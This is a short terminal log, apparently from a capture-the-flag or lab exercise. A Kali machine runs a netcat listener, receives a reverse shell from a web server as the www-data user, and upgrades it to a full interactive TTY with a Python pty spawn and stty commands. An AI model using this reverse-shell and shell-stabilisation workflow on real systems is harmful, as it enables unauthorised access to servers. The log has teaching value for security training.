 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.201.4.90] from (UNKNOWN) [10.201.34.134] 54086
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-201-34-134:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 1337
www-data@ip-10-201-34-134:/var/www/html$
www-data@ip-10-201-34-134:/var/www/html$
www-data@ip-10-201-34-134:/var/www/html$ export TERM=xterm
www-data@ip-10-201-34-134:/var/www/html$ export SHELL=/bin/bash
www-data@ip-10-201-34-134:/var/www/html$ stty rows 24 cols 80
www-data@ip-10-201-34-134:/var/www/html$
www-data@ip-10-201-34-134:/var/www/html$
www-data@ip-10-201-34-134:/var/www/html$